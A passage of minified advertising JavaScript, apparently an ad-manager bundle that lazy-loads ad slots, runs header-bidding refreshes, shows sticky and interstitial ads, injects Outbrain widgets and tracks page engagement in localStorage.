r=null;e.id===n?r=e:e.querySelector&&(r=e.querySelector('div[id="'+n+'"]')),r&&!r.hasAttribute("data-oau-code")&&!r.hasAttribute("data-lazyloaded-by-ocm")&&!r.hasAttribute("data-lazyincluded-by-ocm")&&!r.id.includes("_rw_ad")&&(this.utils.log.info(xe,`Found pending element for ${n}, processing now.`),this.pendingSlots.delete(n),this.processSlot(i))})}reprocessSlotByCode(e){let i=this.utils.window.document.querySelector('div[data-oau-code="'+e+'"]');if(!i){this.utils.log.warn(xe,`Cannot reprocess slot: element not found for ${e}`);return}this.utils.log.info(xe,`Reprocessing slot for refresh: ${e}`),i.removeAttribute("data-lazyloaded-by-ocm"),i.removeAttribute("data-lazyincluded-by-ocm"),i.setAttribute("data-lazyincluded-by-ocm",""),this.combust([i])}setupObservers(){return new Promise(e=>{this.custom_observers=[];let i={root:null,rootMargin:this.include_offset&&this.include_offset!==-1?String(this.include_offset)+"px 0px":"0px 0px"},n={root:null,rootMargin:this.load_offset&&this.load_offset!==-1?String(this.load_offset)+"px 0px":"0px 0px"};if(IntersectionObserver.prototype.POLL_INTERVAL=100,this.ll_config.hasOwnProperty("ad_load_offsets")&&this.ll_config.ad_load_offsets.length)for(let r of this.ll_config.ad_load_offsets){let s=this.calculateDetectionPixels(this.ll_config.include_offset,r.offset).load_offset,o=[];if(!r.path||r.path==="")continue;let a={root:null,rootMargin:s&&s!=-1?String(s)+"px 0px":"0px 0px"};this.utils.log.info(xe,"Custom observer config: ",a),this.custom_observers[r.path]=new IntersectionObserver((l,u)=>{let p=!1;l.forEach(y=>{typeof y.isVisible>"u"&&(y.isVisible=!0),y.isIntersecting&&(this.utils.log.info("intersecting",y.target.getAttribute("data-oau-code"),y.target.hasAttribute("data-lazyincluded-by-ocm")),u.unobserve(y.target),o.push(y.target),p=!0)}),p&&this.combust(o)},a)}return this.load_observer=new IntersectionObserver((r,s)=>{let o=!1,a=[];r.forEach(l=>{typeof l.isVisible>"u"&&(l.isVisible=!0),l.isIntersecting&&(s.unobserve(l.target),a.push(l.target),o=!0)}),o&&this.combust(a)},n),this.include_observer=new IntersectionObserver((r,s)=>{r.forEach(o=>{typeof o.isVisible>"u"&&(o.isVisible=!0),o.isIntersecting&&(o.target.hasAttribute("data-lazyincluded-by-ocm")||(o.target.setAttribute("data-lazyincluded-by-ocm",""),this.load_observer.observe(o.target))),o.target.hasAttribute("data-lazyincluded-by-ocm")&&s.unobserve(o.target)})},i),e({name:xe})})}combust(e){e=e.filter(s=>s),this.utils.log.info(xe,"Combusting..",e),e.length&&e.forEach(s=>{s.removeAttribute("data-lazyincluded-by-ocm"),s.setAttribute("data-lazyloaded-by-ocm","")});let i=e.map(s=>s.getAttribute("data-oau-code"));i=i.filter((s,o,a)=>a.indexOf(s)===o);let n=e.map(s=>s.getAttribute("id")),r=this.utils.window.googletag.pubads().getSlots().filter(s=>n.includes(s.getSlotElementId())?!0:null);if(!r.length){this.utils.log.warn(xe,"No lazyincluded-by-com ad units found. Aborting ad calls.");return}if(this.utils.log.info(xe,"includedAdUnits",i),this.hb&&this.config.services.header_bidding.bidderTimeout>1){let s=this.findAdUnitsInHb(i);s.length?(this.utils.log.info(xe,"Found ad unit configuration in HB, running hbRefresh"),this.hbRefresh(s,r)):(this.utils.log.info(xe,"No ad unit configuration found in HB, running gptRefresh"),this.gptRefresh(r))}else this.utils.log.info(xe,"gptRefresh"),this.gptRefresh(r)}findAdUnitsInHb(e){let i=[];return i=this.utils.window.ocmpbjs.adUnits.map(n=>e.includes(n.code)?n:null).filter(n=>n),i}hbRefresh(e,i){this.utils.window.ocmpbjs=this.utils.window.ocmpbjs||{},this.utils.window.ocmpbjs.que=this.utils.window.ocmpbjs.que||[],this.utils.window.ocmpbjs.que.push(()=>{try{this.utils.window.ocmpbjs.requestBids({adUnitCodes:e.map(n=>n.code),bidsBackHandler:(n,r,s)=>{this.hb.initAdServer(i,!0)},timeout:this.hb.bidderTimeout})}catch(n){this.utils.log.error(xe,n,"Error refreshing ad slots")}})}gptRefresh(e){this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().refresh(e,{changeCorrelator:this.config.change_correlator!==void 0?this.config.change_correlator:!0})})}calculateDetectionPixels(e,i){if(i===-1)return{include_offset:e,load_offset:i};if(this.utils.is_mobile&&(e=e*1.7,i=i*1.7),typeof this.connection<"u"&&typeof this.connection.effectiveType<"u")switch(this.connection.effectiveType){case"2g":e=Math.round(e*5),i=Math.round(i*5);break;case"3g":e=Math.round(e*1.38),i=Math.round(i*1.38);break;default:break}return this.utils.log.info(xe,`{include_offset: ${e}, load_offset: ${i}`),{include_offset:e,load_offset:i}}}});var Mr=V((km,ga)=>{var Je="mobile_inread_sticky";ga.exports=class{constructor(e,i){this.utils=e,this.config=i,this.misConfig=this.config.services.mobile_inread_sticky,this.endedEvent=new Event("ocm-mobile_inread_sticky-end")}run(){return new Promise((e,i)=>{if(performance.mark("mobile_inread_sticky_start"),this.utils.log.info(Je,"Running..."),!this.utils.is_mobile)return this.utils.log.info(Je,"Not a mobile device. Aborting..."),this.utils.window.dispatchEvent(this.endedEvent),e({name:Je});this.utils.loadStyle(`.ocm-mis-adv{font-size:10px; margin:0 auto 5px 0} .ocm-mis{position:relative !important;text-align:center} 
                 .ocm-mis-expand{height:${this.misConfig?.height?this.misConfig?.height:"650"}px; min-width:300px; max-width:336px; background-color:transparent; margin:0 auto;}
                .ocm-mis-wrapper{position:sticky !important; top:${this.misConfig.top}px !important}`),this.listenGPTEvent(),this.utils.contentLoaded().then(()=>(this.init(),this.utils.window.dispatchEvent(this.endedEvent),e({name:Je})))})}init(){this.utils.log.info(Je,"Looking up configured MIS divs...");for(let e of this.misConfig.pairs){if(!this.utils.allowedPageType(e.page_types)){this.utils.log.info(Je,"##"+e.selector+"## not allowed in page type");continue}let i=this.utils.window.document.querySelector('[id*="'+e.selector+'"]:not([data-ocm-mis="true"])');if(!i)continue;if(this.utils.log.info(Je,"Div found ("+e.selector+")"),i.querySelector('div[id^="google_ads_iframe_"] > iframe')){this.utils.log.warn(Je,"Ad already loaded. Don't mess with it. Aborting DOM manipulation.");continue}this.utils.log.info(Je,"Transforming to mobile inread sticky ("+e.selector+")");let n=document.createElement("div");n.classList.add("ocm-mis");let r=document.createElement("div");r.classList.add("ocm-mis-expand");let s=document.createElement("div");s.classList.add("ocm-mis-wrapper"),i.parentNode.insertBefore(n,i),n.append(r),r.append(s),s.appendChild(i),i.setAttribute("data-ocm-mis","true"),this.utils.clipHiddenOverflows(n),this.utils.log.info(Je,"Transformation done ("+e.selector+")")}}listenGPTEvent(){this.utils.window.googletag.cmd.push(()=>{googletag.pubads().addEventListener("slotRenderEnded",e=>{if(e.isEmpty||!this.utils.is_mobile)return;this.utils.log.info(Je,"I am in mobile device, time to check for position + z-index properties");let i=document.getElementById(e.slot.getSlotElementId());if(this.utils.log.info(Je,"Found non empty mis slot:",i,i.classList.contains("ocm-mis")),i.classList.contains("ocm-mis"))return;let n=20,r=()=>{this.utils.log.info(Je,"Looking for position style property in #"+i.id),i.style.getPropertyValue("position")&&n>0?(this.utils.log.info(Je,"Found position style property in #"+i.id),i.style.removeProperty&&(this.utils.log.info(Je,"Removing position style property in #"+i.id),i.style.removeProperty("position"))):(this.utils.log.info(Je,"Did not find position style property in #"+i.id+", retrying"),n>0&&(n--,setTimeout(r,100)))};r()})})}}});var jr=V((Bm,ma)=>{var Xe="mwi";ma.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-mwi-end")}run(){return new Promise((e,i)=>{if(performance.mark("mwi_start"),this.utils.log.info(Xe,"Running..."),!this.config.services.mwi.hasOwnProperty("code"))return this.utils.log.error(Xe,"Ad unit code missing from config"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Xe});if(!this.utils.allowedPageType(this.config.services.mwi.page_types))return this.utils.log.info(Xe,"Terminating due to page type"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Xe});if(!this.config.services.mwi.mobile&&this.utils.is_mobile)return this.utils.log.info(Xe,"Terminating due to mobile device"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Xe});if(!this.config.services.mwi.desktop&&!this.utils.is_mobile)return this.utils.log.info(Xe,"Terminating due to desktop device"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Xe});if(!this.utils.window.googletag||typeof this.utils.window.googletag.pubads!="function"||!this.utils.window.googletag.enums)return this.utils.log.warn(Xe,"googletag is not available or is not the GAM version, terminating"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Xe});this.utils.window.googletag.cmd.push(()=>{let n=googletag.defineOutOfPageSlot(this.config.services.mwi.code,googletag.enums.OutOfPageFormat.INTERSTITIAL);return n?(this.utils.log.info(Xe,"Slot created"),this.utils.loadStyle("ins[data-vignette-loaded] { position:fixed !important; z-index: 2147483647 !important }"),n.addService(googletag.pubads()),n.addService(googletag.pubads()).setConfig({interstitial:{triggers:{unhideWindow:this.config.services.mwi&&this.config.services.mwi.unhideWindow||!1}}}),this.utils.config.services.header_bidding.active||this.utils.config.services.lazyload.active?(this.utils.log.info(Xe,"disableInitialLoad is on, refreshing"),this.utils.gptPubAdsReady().then(()=>{googletag.pubads().refresh([n],{changeCorrelator:this.config.change_correlator!==void 0?this.config.change_correlator:!0})}),this.utils.window.dispatchEvent(this.endedEvent),e({name:Xe})):(this.utils.window.dispatchEvent(this.endedEvent),e({name:Xe}))):(this.utils.window.dispatchEvent(this.endedEvent),e({name:Xe}))})})}}});var Lr=V((jm,ya)=>{var va="ocm_chrome_ext";ya.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-ocm_chrome_ext-end")}run(){return new Promise((e,i)=>{performance.mark("ocm_chrome_ext_start"),this.utils.log.info(va,"Populating Extension Data");let n={type:"OCM_CONFIG",data:this.config};return this.utils.window.postMessage(n,"*"),this.utils.window.dispatchEvent(this.endedEvent),e({name:va})})}}});var Hr=V((Hm,wa)=>{var ye="ocm_interstitial";wa.exports=class{constructor(e,i){this.utils=e,this.oi_config=this.utils.config.services.ocm_interstitial,this.oi_config_device=e.is_mobile?this.oi_config.mobile:this.oi_config.desktop,this.clicked_url=null,this.open_in_new_tab=!1,this.adUnit=null,this.now=Date.now(),this.wait_for_ads_ended=!1,this.waitedAdsEmptyEvent=new Event("waitedAdsEmpty"),this.waitedAdsFilledEvent=new Event("waitedAdsFilled"),this.ocmInterstitialClosedEvent=new Event("ocm-ocm_interstitial-closed"),this.endedEvent=new Event("ocm-ocm_interstitial-end"),this.FREQUENCY_CAP_KEY="ocm_inter_fcap_"+(this.utils.is_mobile?"mobile":"desktop")}run(){return new Promise(async(e,i)=>{if(performance.mark("ocm_interstitial_start"),this.utils.log.info(ye,"Running..."),this.utils.url.includes("google_preview="))return this.utils.log.info(ye,"Google preview detected, terminating"),this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent),this.utils.window.dispatchEvent(this.endedEvent),e({name:ye});if(!this.oi_config_device.active)return this.utils.log.info(ye,`Inactive for ${this.utils.mobile?"mobile":"desktop"}, terminating`),this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent),this.utils.window.dispatchEvent(this.endedEvent),e({name:ye});if(!this.utils.canUseLocalStorage&&this.oi_config_device.frequency>0)return this.utils.log.info(ye,"Local storage inaccessible, terminating"),this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent),this.utils.window.dispatchEvent(this.endedEvent),e({name:ye});if(!this.utils.allowedPageType(this.oi_config_device.page_types))return this.utils.log.info(ye,"Page type not allowed, terminating process",this.oi_config_device.page_types),this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent),this.utils.window.dispatchEvent(this.endedEvent),e({name:ye});if(this.oi_config_device.frequency>0&&this.isFrequencyCapped())return this.utils.log.info(ye,"Frequency cap reached, terminating process"),this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent),this.utils.window.dispatchEvent(this.endedEvent),e({name:ye});if(!this.checkHbConfig())return this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent),this.utils.window.dispatchEvent(this.endedEvent),i({name:ye,message:"OCM Interstitial not set up in HB config"});if(this.utils.log.info(ye,"oi_config_device",this.oi_config_device),this.oi_config_device.wait_for_ads.length===0)return this.setupAndRun(),this.utils.window.dispatchEvent(this.endedEvent),e({name:ye});this.utils.window.addEventListener("waitedAdsEmpty",()=>(this.setupAndRun(),this.utils.window.dispatchEvent(this.endedEvent),e({name:ye}))),this.utils.window.addEventListener("waitedAdsFilled",()=>(this.utils.window.dispatchEvent(this.endedEvent),e({name:ye}))),this.utils.log.info(ye,"has wait_for_ads, setting up listener"),this.waitForAdsToRenderEmpty(),this.utils.window.addEventListener("waitForAdsEnded",()=>(this.setupAndRun(),this.utils.window.dispatchEvent(this.endedEvent),e({name:ye})))})}setupAndRun(){this.setup(),this.oi_config.options.show_on_load&&this.showOnLoad(),this.oi_config.options.show_on_navigation&&this.showOnNavigation(),this.oi_config.options.show_on_tab_back&&this.showOnTabBack()}setup(){this.fullScreenStyles(),this.fullScreen(),this.adUnit=this.utils.window.ocmpbjs.adUnits.find(e=>e.code==="ocm-interstitial")}showOnLoad(){this.show()}showOnNavigation(){this.utils.window.document.querySelectorAll(`a[href*="${this.utils.hostname}"]:not(a[data-google-interstitial="false"]), a[href^="/"]:not(a[data-google-interstitial="false"])`).forEach(i=>i.addEventListener("click",n=>{n.preventDefault();let r=this.findParentAnchor(n.target);r&&r.hasAttribute("href")&&(this.clicked_url=r.href||r.parentNode.href,this.open_in_new_tab=r.hasAttribute("target")&&r.getAttribute("target")==="_blank"),this.show()}),{once:!0})}findParentAnchor(e){return e.tagName==="A"?e:e.parentElement?this.findParentAnchor(e.parentElement):null}showOnTabBack(){this.utils.window.document.addEventListener("visibilitychange",()=>{if(!document.hidden){if(this.oi_config_device.frequency>0&&this.isFrequencyCapped()){this.utils.log.info(ye,"Frequency cap reached, terminating process");return}this.show()}})}show(){this.utils.window.ocmpbjs.requestBids({adUnitCodes:[this.adUnit.code],bidsBackHandler:e=>{if(this.utils.log.info(ye,"ocm-interstitial bidResponses",e),!e){this.oi_config.options.show_on_navigation&&this.clicked_url?this.open_in_new_tab?window.open(this.clicked_url,"_blank").focus():window.top.location.href=this.clicked_url:this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent);return}Object.keys(e).forEach(i=>{e[i].bids=e[i].bids.filter(n=>n.statusMessage!=="bidRejected"&&n.status!=="bidRejected")}),Object.keys(e).forEach(i=>{e[i].bids.length||delete e[i]}),Object.keys(e).length>0?this.directRenderBids(e):this.oi_config.options.show_on_navigation&&this.clicked_url?this.open_in_new_tab?window.open(this.clicked_url,"_blank").focus():window.top.location.href=this.clicked_url:this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent)}})}directRenderBids(e){for(let i in e){this.utils.log.info(ye,"Found bid for #"+i);let n=i,r=this.utils.window.document.getElementById(n);if(r){let s=this.utils.window.document.createElement("iframe");s.setAttribute("id",n+"_ocm_hb"),s.setAttribute("style","border:0; overflow:hidden; margin:0px auto;display:block;"),s.width="1",s.height="1",s.setAttribute("frameborder","0"),s.setAttribute("marginheight","0"),s.setAttribute("marginwidth","0"),s.setAttribute("scrolling","no"),s.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-pointer-lock allow-same-origin allow-scripts allow-top-navigation-by-user-activation");let o=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode(n);if(Object.keys(o).length||(o=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode(i)),o&&o.hb_adid){this.utils.log.info(ye,"Rendering ad for "+n),r.querySelectorAll("script, div, iframe, ins").forEach(p=>p.remove()),r.append(s);let l=s.contentDocument||s.contentWindow.document,u=s.contentWindow;if(o.hb_format==="native"){let p=l.createElement("script");p.src="https://cdn.orangeclickmedia.com/tech/libs/pbc/native.js",l.head.appendChild(p),p.onload=()=>{u.pbNativeData={},u.pbNativeData.pubUrl=this.utils.window.location.hostname,u.pbNativeData.adId=o.hb_adid,u.pbNativeData.requestAllAssets=!0,u.ucTag.renderAd(l,u.pbNativeData)}}else this.utils.window.ocmpbjs.renderAd(l,o.hb_adid);setTimeout(()=>{l.body&&(l.body.insertAdjacentHTML("afterbegin","<style>body {margin:0px !important}</style>"),l.body.style.margin="0px !important")},10),r.setAttribute("style","display:block;overflow:hidden;margin:0 auto;")}}else this.utils.log.info(ye,"Ad div #"+n+" not found")}}isFrequencyCapped(){let e=this.getFrequencyCap();return e?this.now<e:!1}setFrequencyCap(){if(this.oi_config_device.frequency!==0)try{let e=this.now+this.oi_config_device.frequency*60*60*1e3;this.utils.window.localStorage.setItem(this.FREQUENCY_CAP_KEY,e.toString())}catch(e){this.utils.log.error(ye,e,"Failed to set frequency cap")}}getFrequencyCap(){if(this.oi_config_device.frequency!==0)try{return parseInt(this.utils.window.localStorage.getItem(this.FREQUENCY_CAP_KEY))}catch(e){this.utils.log.error(ye,e,"Failed to get frequency cap")}}checkHbConfig(){return!!this.utils.window.ocmpbjs.adUnits.some(e=>e.code==="ocm-interstitial")}waitForAdsToRenderEmpty(){let e=0,i=0,n=this.oi_config_device.wait_for_ads.length;this.oi_config_device.wait_for_ads.forEach(s=>{this.utils.adUnitTracker.waitForAdUnitRender(s.path,this.utils.is_mobile?6e3:4e3).then(o=>{this.utils.log.info(ye,"Ad unit status for "+s.path,o),o.exists&&o.filled?e++:o.exists&&o.isEmpty&&i++,this.oi_config_device.wait_for_ads[n-1].path===s.path&&r()}).catch(o=>{this.utils.log.warn(ye,"Error waiting for ad unit render",o),this.oi_config_device.wait_for_ads[n-1].path===s.path&&r()})});let r=()=>{i===n?(this.utils.log.info(ye,"All ads are empty, dispatching waitedForEmptyAds event"),this.utils.window.dispatchEvent(this.waitedAdsEmptyEvent)):e===0?(this.utils.log.info(ye,"No waited ads filled, dispatching waitedForEmptyAds event"),this.utils.window.dispatchEvent(this.waitedAdsEmptyEvent)):(this.utils.log.info(ye,"Some ads were filled, not dispatching waitForAdsEnded event"),this.utils.window.dispatchEvent(this.waitedAdsFilledEvent),this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent))}}fullScreen(){this.styleForXButton();let e=this.utils.window.document.querySelectorAll("body *")[0],i=this.utils.window.document.querySelector("body"),n=this.utils.window.document.createElement("div");n.classList.add("ocm-interstitial","ocm-is");let r=document.createElement("div");r.classList.add("ocm-interstitial-container");let s=document.createElement("div");s.classList.add("ocm-interstitial-content");let o=this.utils.window.document.createElement("div");o.id="ocm-interstitial",o.styles="display:none;overflow:hidden;margin:0 auto;max-height:calc(100vh - 60px);",o.classList.add("ocm-interstitial-ad");let a=document.createElement("div");a.classList.add("ocm-close-icon-container");let l=document.createElement("button");l.classList.add("ocm-button-close"),this.utils.is_mobile||(a.addEventListener("mouseenter",()=>{l.classList.add("ocm-button-close-hover")}),a.addEventListener("mouseleave",()=>{l.classList.remove("ocm-button-close-hover")})),a.append(l),l.addEventListener("click",u=>{setTimeout(()=>{this.oi_config.options.show_on_navigation&&this.clicked_url?(window.top.location.href=this.clicked_url,this.clicked_url=null):(n.classList.remove("active"),i.classList.remove("no-scroll"),this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent))},0),u.stopPropagation()}),s.append(a),s.append(o),r.append(s),n.append(r),e.parentNode.append(n),this.utils.window.ocmpbjs=this.utils.window.ocmpbjs||{},this.utils.window.ocmpbjs.que=this.utils.window.ocmpbjs.que||[],this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("adRenderSucceeded",u=>{u.bid.adUnitCode==="ocm-interstitial"&&(this.setFrequencyCap(),n.classList.add("active"),i.classList.add("no-scroll"))})})}fullScreenStyles(){this.utils.loadStyle(`            .ocm-interstitial.ocm-is {
                z-index: 2147483643;
                display: none;
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(255, 255, 255, 0.7);
            }

            .ocm-interstitial.ocm-is.active {
                display: block !important;
            }

            .ocm-interstitial.ocm-is .ocm-interstitial-container {
                z-index: 2147483643;
                display: flex;
                flex-direction: column;
                width: 100%;
                height: 100%;
                justify-content: center;
                align-items: center;
            }

            .ocm-interstitial.ocm-is .ocm-interstitial-container .ocm-interstitial-content {
                z-index: 2147483643;
                display: flex;
                flex-direction: column;
            }

            .ocm-interstitial.ocm-is .ocm-close-icon-container {
                z-index: 2147483644;
                display: flex;
                flex-direction: row;
                justify-content: flex-end;
            }

            body.no-scroll {
                overflow: hidden!important;
            }
`)}styleForXButton(){this.utils.loadStyle(`          .ocm-button-close{
               padding: 0 !important;
               border-radius: 4px !important;
               display: block !important;
               position: relative !important;
               width: 30px !important;
               height: 30px !important;
               background: #fff !important;
               color: #4a968e !important;
               border: 1px solid #106e89 !important;
               outline: none !important;
               cursor: pointer !important;
           }

           .ocm-button-close-hover:before{
                   width: 100% !important;
                   box-sizing: border-box !important;
                   margin:0 !important;
                   padding:0 !important;
            }

            .ocm-button-close-hover:after{
                   width: 100% !important;
                   box-sizing: border-box !important;
                   margin:0 !important;
                   padding:0 !important;
            }

            .ocm-button-close:before{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }

           .ocm-button-close:after{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }`)}}});var qr=V((Um,ba)=>{var zt="outbrain";ba.exports=class{constructor(e,i){this.utils=e,this.config=i,this.obConfig=this.utils.is_mobile?this.config.services.outbrain.mobile:this.config.services.outbrain.desktop,this.isInjected=!1,this.endedEvent=new Event("ocm-outbrain-end")}run(){return new Promise(async(e,i)=>(performance.mark("outbrain_start"),this.utils.log.info(zt,"Running..."),this.utils.window.document.querySelector(this.obConfig.conditions.selector)?this.obConfig.lazyload&&this.obConfig.lazyload.enable?(this.utils.window.dispatchEvent(this.endedEvent),this.lazyLoadInject(e,i)):(this.utils.window.dispatchEvent(this.endedEvent),this.inject(e,i)):(this.utils.log.info(zt,"Could not find defined selector: ",this.obConfig.selector),this.utils.window.dispatchEvent(this.endedEvent),e({name:zt}))))}inject(e,i){let n=this.utils.determineInjectionTarget(this.obConfig.conditions.selector,this.obConfig.conditions.position,this.obConfig.conditions.count_gt,this.obConfig.conditions.word_count,this.obConfig.conditions.words_gt);if(!n)return this.utils.log.info(zt,"Could not find defined selector: ",this.obConfig.selector),e({name:zt});let r=this.utils.window.document.createElement("div");r.classList.add("OUTBRAIN"),(this.obConfig.include_ob_content_url===void 0||this.obConfig.include_ob_content_url)&&r.setAttribute("data-ob-contentUrl",window.location.href),r.setAttribute("data-widget-id",this.obConfig.widgetId),r.setAttribute("data-ob-installation-key",this.obConfig.installationKey);let s=this.obConfig.styles;s&&s!==""&&r.setAttribute("style",s);let o=this.obConfig.classes.split(" ");o.length&&(r.classList.add("OUTBRAIN"),r.classList.add(o));let a=this.utils.window.document.createElement("script");return a.async="async",a.src="https://widgets.outbrain.com/outbrain.js",this.utils.injectTag(n,r,this.obConfig.conditions.place)&&((this.config.debug||this.obConfig.debug)&&this.utils.log.info(zt,"Injected OUTBRAIN div in "+this.obConfig.conditions.place+" of ",n),this.utils.injectTag(n,a,this.obConfig.conditions.place))?((this.config.debug||this.obConfig.debug)&&this.utils.log.info(zt,"Injected OUTBRAIN script in "+this.obConfig.conditions.place+" of ",n),e({name:zt})):e({name:zt})}lazyLoadInject(e,i){let n=this.obConfig.lazyload.offset&&this.obConfig.lazyload.offset!==""?this.obConfig.lazyload.offset:0;this.utils.lazyLoad(this.obConfig.conditions.selector,{rootMargin:`${n}px 0px`},(r,s)=>{this.isInjected||(this.isInjected=!0,this.inject(e,i))})}}});var Vr=V((Ur,zr)=>{(function(t,e){typeof Ur=="object"&&typeof zr<"u"?zr.exports=e():typeof define=="function"&&define.amd?define(e):(t=typeof globalThis<"u"?globalThis:t||self,function(){var i=t.Cookies,n=t.Cookies=e();n.noConflict=function(){return t.Cookies=i,n}}())})(Ur,function(){"use strict";function t(r){for(var s=1;s<arguments.length;s++){var o=arguments[s];for(var a in o)r[a]=o[a]}return r}var e={read:function(r){return r[0]==='"'&&(r=r.slice(1,-1)),r.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(r){return encodeURIComponent(r).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function i(r,s){function o(l,u,p){if(!(typeof document>"u")){p=t({},s,p),typeof p.expires=="number"&&(p.expires=new Date(Date.now()+p.expires*864e5)),p.expires&&(p.expires=p.expires.toUTCString()),l=encodeURIComponent(l).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var y="";for(var f in p)p[f]&&(y+="; "+f,p[f]!==!0&&(y+="="+p[f].split(";")[0]));return document.cookie=l+"="+r.write(u,l)+y}}function a(l){if(!(typeof document>"u"||arguments.length&&!l)){for(var u=document.cookie?document.cookie.split("; "):[],p={},y=0;y<u.length;y++){var f=u[y].split("="),c=f.slice(1).join("=");try{var g=decodeURIComponent(f[0]);if(p[g]=r.read(c,g),l===g)break}catch{}}return l?p[l]:p}}return Object.create({set:o,get:a,remove:function(l,u){o(l,"",t({},u,{expires:-1}))},withAttributes:function(l){return i(this.converter,t({},this.attributes,l))},withConverter:function(l){return i(t({},this.converter,l),this.attributes)}},{attributes:{value:Object.freeze(s)},converter:{value:Object.freeze(r)}})}var n=i(e,{path:"/"});return n})});var mn=V((Vm,Sa)=>{var vi="user_engagement";Sa.exports=class{constructor(e,i,n){this.utils=e,this.config=i,this.ue_config=this.config.services.user_engagement,this.oid=n,this.oeid=this.utils._oeid,this.sent=!1,this.ocm_pvc_items=JSON.parse(this.utils.window.localStorage.getItem("ocm_pvc_items"))||[],this.engaged=!1,this.engaged_time=this.getCurrentTime(),this.disengaged_time=this.engaged_time+2e3,this.totalCompletion=0,this.totalEngagedTime=0;let r="";if(this.config.build){let s=this.config.build.split(".");s.length>1&&(this.ocm_build_version=s[1])}this.now=this.getCurrentTime(),this.endedEvent=new Event("ocm-user_engagement-end")}async run(){performance.mark("user_engagement_start"),await this.sendAndEmptyEvents(),await this.createPvcEvent(),this.initEngagementListener(),this.updateEventListener(),this.utils.window.dispatchEvent(this.endedEvent)}sendAndEmptyEvents(){return new Promise(async(e,i)=>{let n=[...this.ocm_pvc_items];if(this.utils.window.document.visibilityState==="visible")for(let r=0;r<n.length;r++){let s=n[r],o=JSON.parse(this.utils.window.localStorage.getItem(s))||null;if(o){if(o.tet===0){o.tl+18e5<=this.now&&await this.deletePvcEvent(s);continue}await this.deletePvcEvent(s),await this.sendEventToAPI(o).then(a=>{}).catch(a=>{})}else this.utils.log.warn(vi,`Could not find ${s} in localStorage`)}return e({name:vi})})}initEngagementListener(){["touchstart","mousemove","mousedown","scroll","keydown","resize","focus"].forEach(i=>{this.utils.window.addEventListener(i,this.utils.throttle(()=>{this.engaged=!0,this.engaged_time=this.getCurrentTime(),this.engagement_timer&&clearTimeout(this.engagement_timer),this.engagement_timer=setTimeout(()=>{this.engaged=!1,this.disengaged_time=this.getCurrentTime(),this.totalEngagedTime+=this.disengaged_time-this.engaged_time},2e3)},1e3))})}updateEventListener(){let e=()=>{if(this.utils.window.document.visibilityState!=="visible"){setTimeout(e,2e3);return}this.ocm_pvc_items.some(i=>i===`ocm_pvc_${this.oeid}`)||(this.ocm_pvc_items.push(`ocm_pvc_${this.oeid}`),this.utils.window.localStorage.setItem("ocm_pvc_items",this.ocm_pvc_items)),this.utils.window.localStorage.setItem(`ocm_pvc_${this.oeid}`,JSON.stringify(this.updatePvcEvent("updateEventListener"))),setTimeout(e,2e3)};e()}createPvcEvent(){return new Promise((e,i)=>{let n=this.updatePvcEvent("createPvcEvent");try{this.ocm_pvc_items.push(`ocm_pvc_${this.oeid}`),this.utils.window.localStorage.setItem("ocm_pvc_items",JSON.stringify(this.ocm_pvc_items)),this.utils.window.localStorage.setItem(`ocm_pvc_${this.oeid}`,JSON.stringify(n))}catch(r){this.utils.shouldLogError&&this.utils.log.error(vi,r,"Error creating PVC event",JSON.stringify(n))}return e({name:vi})})}updatePvcEvent(e){let i=Math.max(this.totalCompletion,this.getCurrentCompletion()),n=this.getCurrentCompletion();return this.totalEngagedTime+=this.engaged&&e==="updateEventListener"?this.getCurrentTime()-this.engaged_time:0,this.totalCompletion=i,{u:this.utils.window.location.href,o:this.oeid,oi:this.oid,d:this.utils.window.location.hostname.replace("www.",""),tet:Math.ceil(parseInt(this.totalEngagedTime)/1e3),s:n,ts:this.totalCompletion,tm:this.now,tl:this.getCurrentTime(),v:this.ocm_build_version}}deletePvcEvent(e){return new Promise((i,n)=>(this.ocm_pvc_items=JSON.parse(this.utils.window.localStorage.getItem("ocm_pvc_items")).filter(r=>r!==e),this.utils.window.localStorage.setItem("ocm_pvc_items",JSON.stringify(this.ocm_pvc_items)),this.utils.window.localStorage.removeItem(e),i({name:vi})))}sendEventToAPI(e){return new Promise((i,n)=>{if(!e)return n({name:vi,message:"Failed to send event to API"});let 